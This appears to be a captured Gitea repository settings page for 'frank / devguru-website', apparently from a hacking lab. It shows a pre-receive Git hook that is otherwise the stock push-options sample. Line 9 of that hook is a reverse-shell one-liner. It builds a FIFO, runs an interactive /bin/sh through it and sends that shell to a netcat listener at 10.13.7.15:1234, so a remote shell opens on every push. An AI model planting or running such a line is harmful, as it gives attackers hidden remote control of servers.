 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.7.15 1234 >/tmp/f
10
11 if test -n "$GIT_PUSH_OPTION_COUNT"
12 then
13     i=0
14     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
15     do
16         eval "value=\$GIT_PUSH_OPTION_$i"
17         case "$value" in
18         echoback=*)
19             echo "echo from the pre-receive-hook: ${value#*=}" >&2
20             ;;
21         reject)
22             exit 1
23         esac
24         i=$((i + 1))
25     done
26 fi
27
Update Hook